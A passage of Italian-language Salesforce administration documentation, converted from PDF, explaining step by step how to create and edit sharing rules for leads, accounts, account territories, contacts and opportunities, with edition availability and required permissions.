Durante la definizione di una regola di condivisione, è possibile scegliere tra le seguenti categorie negli elenchi a discesa di proprietà dei membri di e Condividi con. A seconda del tipo di regola di condivisione e delle funzioni abilitate per l'organizzazione, è possibile che alcune categorie non vengano visualizzate.



Nota: Non è possibile includere gli utenti del portale a volume elevato nelle regole di condivisione poiché questi utenti non dispongono di ruoli e non possono fare parte di gruppi pubblici.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Le regole di condivisione di account e referenti sono disponibili nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Le regole di condivisione territorio account, caso, lead e opportunità sono disponibili nelle versioni: **Enterprise Edition**, **Performance Edition**,

**Unlimited Edition** e **Developer Edition**

Le regole di condivisione delle campagne sono disponibili nella versione **Professional Edition** con un supplemento di prezzo, e inoltre nelle versioni **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

Le regole di condivisione oggetti personalizzati sono disponibili nelle versioni:

**Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**.

I portali Partner e i Portali Clienti sono disponibili in Salesforce Classic.



### VEDERE ANCHE:

[Panoramica sulle regole di condivisione](#page-555-0) [Condivisione di record con gruppi di responsabili](#page-553-1)

## <span id="page-560-0"></span>Creazione di regole di condivisione lead

Le regole di condivisione lead sono basate sul titolare del record o su un altro criterio, inclusi il tipo di record e alcuni valori di campo. È possibile definire fino a 300 regole di condivisione lead, comprese un massimo di 50 regole di condivisione basate su criteri.

- **1.** Se si prevede di includere gruppi pubblici nella propria regola di condivisione, verificare che siano stati creati i gruppi appropriati.
- **2.** Da Imposta, immettere *Impostazioni di condivisione* nella casella Ricerca veloce, quindi selezionare **Impostazioni di condivisione**.
- **3.** Nell'elenco correlato Regole di condivisione lead, fare clic su **Nuovo**.
- **4.** Immettere **Nome etichetta** e **Nome regola**. L'etichetta è quella della regola di condivisione visualizzata nell'interfaccia utente. Il nome della regola è un nome univoco utilizzato dall'API e dai pacchetti gestiti.
- **5.** Immettere la **Descrizione**. Questo campo descrive la regola di condivisione. È facoltativo e può contenere fino a 1000 caratteri.

**•** Basata sul titolare record—Nella riga di proprietà dei membri

- **6.** Selezionare un tipo di regola.
- **7.** A seconda del tipo di regola selezionata, procedere come segue:

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per creare le regole di condivisione:

- **•** "Gestisci condivisione"
- di, specificare gli utenti i cui record verranno condivisi: selezionare una categoria dal primo elenco a discesa e un insieme di utenti dal secondo elenco a discesa (o dal campo di ricerca, se la propria organizzazione ha più di 200 aree di attesa, gruppi, ruoli o territori).
- **•** Basata sui criteri—Specificare i criteri Campo, Operatore e Valore che i record devono soddisfare per essere inclusi nella regola di condivisione. I campi disponibili dipendono dall'oggetto selezionato e il valore è sempre un numero o una stringa letterale. Fare clic su **Aggiungi logica dei filtri...** per modificare la relazione predefinita AND tra ciascun filtro.

 $\bullet$ Nota: per utilizzare un campo che non è supportato dalle regole di condivisione basate sui criteri, è possibile creare una regola di flusso di lavoro o un trigger Apex per copiare il valore del campo in un campo di testo o numerico e utilizzare quindi quel campo come criterio.

- 8. Nella riga Condividi con, specificare gli utenti che accedono ai dati: selezionare una categoria dal primo elenco a discesa e un insieme di utenti dal secondo elenco a discesa o dal campo di ricerca.
- **9.** Selezionare l'impostazione di accesso in condivisione per gli utenti.



### **10.** Fare clic su **Salva**.

VEDERE ANCHE:

## Modifica delle regole di condivisione lead

Per le regole di condivisione basate sul titolare, è possibile modificare unicamente le impostazioni di accesso in condivisione. Per le regole di condivisione basate su altri criteri, è possibile modificare i criteri e le impostazioni di accesso in condivisione.

- **1.** Da Imposta, immettere *Impostazioni di condivisione* nella casella Ricerca veloce, quindi selezionare **Impostazioni di condivisione**.
- **2.** Nell'elenco correlato Regole di condivisione lead, fare clic su **Modifica** accanto alla regola che si desidera modificare.
- **3.** Modificare l'etichetta e il nome della regola, se necessario.
- **4.** Se è stata selezionata una regola basata sul titolare, passare alla fase successiva.

Se è stata selezionata una regola basata sui criteri, specificare i criteri a cui devono corrispondere i record per essere inclusi nella regola di condivisione. I campi disponibili dipendono dall'oggetto selezionato e il valore deve essere un numero o una stringa letterale. Fare clic su **Aggiungi** logica dei filtri... per modificare la relazione predefinita AND tra ciascun filtro.

**5.** Selezionare l'impostazione di accesso in condivisione per gli utenti.



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per modificare le regole di condivisione:

**•** "Gestisci condivisione"

### **6.** Fare clic su **Salva**.

#### VEDERE ANCHE:

## <span id="page-562-0"></span>Creazione di regole di condivisione account

Le regole di condivisione account possono essere basate sul titolare del record o su altri criteri, tra cui il tipo di record e alcuni valori di campo. È possibile definire fino a 300 regole di condivisione account, incluse un massimo di 50 regole di condivisione basate su criteri.

- **1.** Se si prevede di includere gruppi pubblici nella propria regola di condivisione, verificare che siano stati creati i gruppi appropriati.
- **2.** Da Imposta, immettere *Impostazioni di condivisione* nella casella Ricerca veloce, quindi selezionare **Impostazioni di condivisione**.
- **3.** Nell'elenco correlato Regole di condivisione account, fare clic su **Nuovo**.
- **4.** Immettere **Nome etichetta** e **Nome regola**. L'etichetta è quella della regola di condivisione visualizzata nell'interfaccia utente. Il nome della regola è un nome univoco utilizzato dall'API e dai pacchetti gestiti.
- **5.** Immettere la **Descrizione**. Questo campo descrive la regola di condivisione. È facoltativo e può contenere fino a 1000 caratteri.
- **6.** Selezionare un tipo di regola.
- **7.** A seconda del tipo di regola selezionata, procedere come segue:
	- **•** Basata sul titolare record—Nella riga di proprietà dei membri di, specificare gli utenti i cui record verranno condivisi: selezionare una categoria dal primo elenco a discesa e un insieme di utenti dal secondo elenco a discesa (o dal campo di ricerca, se la propria organizzazione ha più di 200 aree di attesa, gruppi, ruoli o territori).

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare le regole di condivisione:

- **•** "Gestisci condivisione"
- **•** Basata sui criteri—Specificare i criteri Campo, Operatore e Valore che i record devono soddisfare per essere inclusi nella regola di condivisione. I campi disponibili dipendono dall'oggetto selezionato e il valore è sempre un numero o una stringa letterale. Fare clic su **Aggiungi logica dei filtri...** per modificare la relazione predefinita AND tra ciascun filtro.

Nota: Per utilizzare un campo che non è supportato dalle regole di condivisione basate sui criteri, è possibile creare una regola di flusso di lavoro o un trigger Apex per copiare il valore del campo in un campo di testo o numerico e utilizzare quindi quel campo come criterio.

- 8. Nella riga Condividi con, specificare gli utenti che accedono ai dati: selezionare una categoria dal primo elenco a discesa e un insieme di utenti dal secondo elenco a discesa o dal campo di ricerca.
- **9.** Selezionare un'impostazione per Accesso asset, contratto e account predefinito.
- **10.** Nei restanti campi, selezionare le impostazioni di accesso per i record associati agli account condivisi.



Nota: L'opzione Accesso referente non è disponibile quando l'impostazione predefinita per i referenti di tutta l'organizzazione è Controllato da società controllante.

**11.** Fare clic su **Salva**.

VEDERE ANCHE: [Panoramica sulle regole di condivisione](#page-555-0) [Categorie di regole di condivisione](#page-558-0)

### Modifica delle regole di condivisione account

Per le regole di condivisione basate sul titolare, è possibile modificare unicamente le impostazioni di accesso in condivisione. Per le regole di condivisione basate su altri criteri, è possibile modificare i criteri e le impostazioni di accesso in condivisione.

- **1.** Da Imposta, immettere *Impostazioni di condivisione* nella casella Ricerca veloce, quindi selezionare **Impostazioni di condivisione**.
- **2.** Nell'elenco correlato Regole di condivisione account, fare clic su **Modifica** accanto alla regola che si desidera modificare.
- **3.** Modificare l'etichetta e il nome della regola, se necessario.
- **4.** Se è stata selezionata una regola basata sul titolare, passare alla fase successiva.

Se è stata selezionata una regola basata sui criteri, specificare i criteri a cui devono corrispondere i record per essere inclusi nella regola di condivisione. I campi disponibili dipendono dall'oggetto selezionato e il valore deve essere un numero o una stringa letterale. Fare clic su **Aggiungi** logica dei filtri... per modificare la relazione predefinita AND tra ciascun filtro.

- **5.** Selezionare un'impostazione per Accesso asset, contratto e account predefinito.
- **6.** Nei restanti campi, selezionare le impostazioni di accesso per i record associati agli account condivisi.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per modificare le regole di condivisione:

**•** "Gestisci condivisione"



Nota: L'opzione Accesso referente non è disponibile quando l'impostazione predefinita per i referenti di tutta l'organizzazione è Controllato da società controllante.

**7.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Panoramica sulle regole di condivisione](#page-555-0) [Categorie di regole di condivisione](#page-558-0)

## <span id="page-564-0"></span>Creazione di regole di condivisione territorio account

Le regole di condivisione territorio account sono basate sull'assegnazione dei territori. È possibile definire fino a 300 regole di condivisione territorio account.

- **1.** Se si prevede di includere gruppi pubblici nella propria regola di condivisione, verificare che siano stati creati i gruppi appropriati.
- **2.** Da Imposta, immettere *Impostazioni di condivisione* nella casella Ricerca veloce, quindi selezionare **Impostazioni di condivisione**.
- **3.** Nell'elenco correlato Regole di condivisione territorio account, fare clic su **Nuovo**.
- **4.** Immettere **Nome etichetta** e **Nome regola**. L'etichetta è quella della regola di condivisione visualizzata nell'interfaccia utente. Il nome della regola è un nome univoco utilizzato dall'API e dai pacchetti gestiti.
- **5.** Immettere la **Descrizione**. Questo campo descrive la regola di condivisione. È facoltativo e può contenere fino a 1000 caratteri.
- **6.** Nella riga Account in territorio, selezionare Territori o Territori e subordinati dal primo elenco a discesa e un territorio dal secondo elenco a discesa.
- **7.** Nella riga Condividi con, specificare gli utenti che accedono ai dati: selezionare una categoria dal primo elenco a discesa e un insieme di utenti dal secondo elenco a discesa o dal campo di ricerca.
- **8.** Selezionare un'impostazione per Accesso asset, contratto e account predefinito.
- **9.** Nei restanti campi, selezionare l'impostazione di accesso per i record associati ai territori account condivisi.



Nota: L'opzione Accesso referente non è disponibile quando l'impostazione predefinita per i referenti di tutta l'organizzazione è Controllato da società controllante.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare le regole di condivisione:

**•** "Gestisci condivisione"

### **10.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Panoramica sulle regole di condivisione](#page-555-0) [Categorie di regole di condivisione](#page-558-0)

## Modifica delle regole di condivisione territorio account

Per le regole di condivisione territorio account, è possibile modificare solo le impostazioni di accesso in condivisione e nient'altro.

- **1.** Da Imposta, immettere *Impostazioni di condivisione* nella casella Ricerca veloce, quindi selezionare **Impostazioni di condivisione**.
- **2.** Nell'elenco correlato Regole di condivisione territorio account, fare clic su **Modifica** accanto alla regola che si desidera modificare.
- **3.** Modificare l'etichetta e il nome della regola, se necessario.
- **4.** Selezionare l'impostazione di accesso in condivisione per gli utenti.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per modificare le regole di condivisione:

**•** "Gestisci condivisione"

Nota: L'opzione Accesso referente non è disponibile quando l'impostazione predefinita per i referenti di tutta l'organizzazione è Controllato da società controllante.

#### **5.** Fare clic su **Salva**.

#### VEDERE ANCHE:

## <span id="page-566-0"></span>Creazione di regole di condivisione referente

Le regole di condivisione referente possono essere basate sul titolare del record oppure su altri criteri, tra cui il tipo di record e alcuni valori di campo. È possibile definire fino a 300 regole di condivisione referenti, incluse un massimo di 50 regole di condivisione basate su criteri.

- **1.** Se si prevede di includere gruppi pubblici nella propria regola di condivisione, verificare che siano stati creati i gruppi appropriati.
- **2.** Da Imposta, immettere *Impostazioni di condivisione* nella casella Ricerca veloce, quindi selezionare **Impostazioni di condivisione**.
- **3.** Nell'elenco correlato Regole di condivisione referente, fare clic su **Nuovo**.
- **4.** Immettere **Nome etichetta** e **Nome regola**. L'etichetta è quella della regola di condivisione visualizzata nell'interfaccia utente. Il nome della regola è un nome univoco utilizzato dall'API e dai pacchetti gestiti.
- **5.** Immettere la **Descrizione**. Questo campo descrive la regola di condivisione. È facoltativo e può contenere fino a 1000 caratteri.
- **6.** Selezionare un tipo di regola.
- **7.** A seconda del tipo di regola selezionata, procedere come segue:
	- **•** Basata sul titolare record—Nella riga di proprietà dei membri di, specificare gli utenti i cui record verranno condivisi: selezionare una categoria dal primo elenco a discesa e un insieme di utenti dal secondo elenco a discesa (o dal campo di ricerca, se la propria organizzazione ha più di 200 aree di attesa, gruppi, ruoli o territori).

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare le regole di condivisione:

- **•** "Gestisci condivisione"
- **•** Basata sui criteri—Specificare i criteri Campo, Operatore e Valore che i record devono soddisfare per essere inclusi nella regola di condivisione. I campi disponibili dipendono dall'oggetto selezionato e il valore è sempre un numero o una stringa letterale. Fare clic su **Aggiungi logica dei filtri...** per modificare la relazione predefinita AND tra ciascun filtro.

Nota: per utilizzare un campo che non è supportato dalle regole di condivisione basate sui criteri, è possibile creare una regola di flusso di lavoro o un trigger Apex per copiare il valore del campo in un campo di testo o numerico e utilizzare quindi quel campo come criterio.

- 8. Nella riga Condividi con, specificare gli utenti che accedono ai dati: selezionare una categoria dal primo elenco a discesa e un insieme di utenti dal secondo elenco a discesa o dal campo di ricerca.
- **9.** Selezionare l'impostazione di accesso in condivisione per gli utenti.



### **10.** Fare clic su **Salva**.

VEDERE ANCHE:

## Modifica delle regole di condivisione referente

Per le regole di condivisione basate sul titolare, è possibile modificare unicamente le impostazioni di accesso in condivisione. Per le regole di condivisione basate su altri criteri, è possibile modificare i criteri e le impostazioni di accesso in condivisione.

- **1.** Da Imposta, immettere *Impostazioni di condivisione* nella casella Ricerca veloce, quindi selezionare **Impostazioni di condivisione**.
- **2.** Nell'elenco correlato Regole di condivisione referente, fare clic su **Modifica** accanto alla regola che si desidera modificare.
- **3.** Modificare l'etichetta e il nome della regola, se necessario.
- **4.** Se è stata selezionata una regola basata sul titolare, passare alla fase successiva.

Se è stata selezionata una regola basata sui criteri, specificare i criteri a cui devono corrispondere i record per essere inclusi nella regola di condivisione. I campi disponibili dipendono dall'oggetto selezionato e il valore deve essere un numero o una stringa letterale. Fare clic su **Aggiungi** logica dei filtri... per modificare la relazione predefinita AND tra ciascun filtro.

**5.** Selezionare l'impostazione di accesso in condivisione per gli utenti.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per modificare le regole di condivisione:

**•** "Gestisci condivisione"

### **6.** Fare clic su **Salva**.

#### VEDERE ANCHE:

## <span id="page-568-0"></span>Creazione di regole di condivisione opportunità

Le regole di condivisione opportunità possono essere basate sul titolare del record oppure su altri criteri, tra cui il tipo di record e alcuni valori di campo. È possibile definire fino a 300 regole di condivisione opportunità, incluse un massimo di 50 regole di condivisione basate su criteri.

- **1.** Se si prevede di includere gruppi pubblici nella propria regola di condivisione, verificare che siano stati creati i gruppi appropriati.
- **2.** Da Imposta, immettere *Impostazioni di condivisione* nella casella Ricerca veloce, quindi selezionare **Impostazioni di condivisione**.
- **3.** Nell'elenco correlato Regole di condivisione opportunità, fare clic su **Nuovo**.
- **4.** Immettere **Nome etichetta** e **Nome regola**. L'etichetta è quella della regola di condivisione visualizzata nell'interfaccia utente. Il nome della regola è un nome univoco utilizzato dall'API e dai pacchetti gestiti.
- **5.** Immettere la **Descrizione**. Questo campo descrive la regola di condivisione. È facoltativo e può contenere fino a 1000 caratteri.
- **6.** Selezionare un tipo di regola.
- **7.** A seconda del tipo di regola selezionata, procedere come segue:

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per creare le regole di condivisione:

- **•** "Gestisci condivisione"
- **•** Basata sul titolare record—Nella riga di proprietà dei membri di, specificare gli utenti i cui record verranno condivisi: selezionare una categoria dal primo elenco a discesa e un insieme di utenti dal secondo elenco a discesa (o dal campo di ricerca, se la propria organizzazione ha più di 200 aree di attesa, gruppi, ruoli o territori).
